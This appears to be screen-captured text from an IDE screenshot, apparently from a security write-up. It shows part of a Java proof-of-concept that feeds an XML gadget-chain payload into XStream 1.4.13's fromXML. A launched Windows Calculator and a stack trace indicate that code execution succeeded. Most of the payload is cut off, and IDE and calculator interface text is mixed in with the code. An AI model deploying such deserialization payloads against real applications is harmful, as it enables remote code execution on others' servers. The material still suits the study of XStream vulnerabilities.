 XStreamDemo > src > com > test > Main.java > Main > main
Main
Project
Main.java ×
ImageIO.java ×
1: Project
XStreamDemo E:\code\java\XStreamDemo
.idea
lib
xstream
xstream-hibernate
xstream-1.4.13.jar
xstream-benchmark-1.4.13.jar
xstream-hibernate-1.4.13.jar
xstream-jmh-1.4.13.jar
out
src
com.test
Main.java
Main
Person
XStreamDemo.iml
External Libraries
Scratches and Consoles
69 " <type>KEYS</type>\n" +
70 " </e>\n" +
71 " <in class='java.io.ByteArrayInputStream'>\n" +
72 " <buf></buf>\n" +
73 " <pos>0</pos>\n" +
74 " <mark>0</mark>\n" +
75 " <count>0</count>\n" +
76 " </in>\n" +
77 " </is>\n" +
78 " <consumed>false</consumed>\n" +
79 " </dataSource>\n" +
80 " <transferFlavors/>\n" +
81 " </dataHandler>\n" +
82 " <dataLen>0</dataLen>\n" +
83 " </value>\n" +
84 " </jdk.nashorn.internal.objects.NativeStri
85 " <string>test</string>\n" +
86 " </entry>\n" +
87 "</map>";
88
89 xStream.fromXML(poc);
90 }
91 }
计算器
标准
0
MC MR M+ M- MS M˅
% √ x² ¹⁄x
CE C ⌫ ÷
7 8 9 ×
4 5 6 −
1 2 3 +
± 0 . =
Run: Main ×
at java.util.HashMap.hash(HashMap.java:339)
at java.util.HashMap.put(HashMap.java:612)
at com.thoughtworks.xstream.converters.collections.MapConverter.putCurrentEntryIntoMap(MapConverter.
at com.thoughtworks.xstream.converters.collections.MapConverter.populateMap(MapConverter.java:98)
at com.thoughtworks.xstream.converters.collections.MapConverter.populateMap(MapConverter.java:92)
at com.thoughtworks.xstream.converters.collections.MapConverter.unmarshal(MapConverter.java:87)
at com.thoughtworks.xstream.core.TreeUnmarshaller.convert(TreeUnmarshaller.java:72)
... 10 more
Process finished with exit code 1
Z: Structure
2: Favorites
ChaBug